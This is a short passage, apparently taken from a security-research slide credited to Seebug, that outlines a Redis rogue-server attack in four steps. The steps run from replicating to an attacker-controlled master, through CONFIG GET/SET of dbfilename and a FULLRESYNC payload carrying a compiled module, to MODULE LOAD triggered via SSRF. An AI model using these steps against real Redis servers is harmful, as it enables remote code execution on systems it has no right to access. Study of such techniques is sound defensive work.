 1. Make the server to be a slave of our rogue server
2. Read dbfilename (or set your own) value using
previous data retrieval technique and drop connection
CONFIG GET dbfilename or CONFIG SET dbfilename pwn
3. On new connection initiate FULLRESYNC from master and
send compiled module  as payload
+FULLRESYNC <Z*40> 1\r\n$<len>\r\n<pld>
4. Load module (dbfilename) using SSRF
MODULE LOAD ./dump.rdb or MODULE LOAD ./pwn
Seebug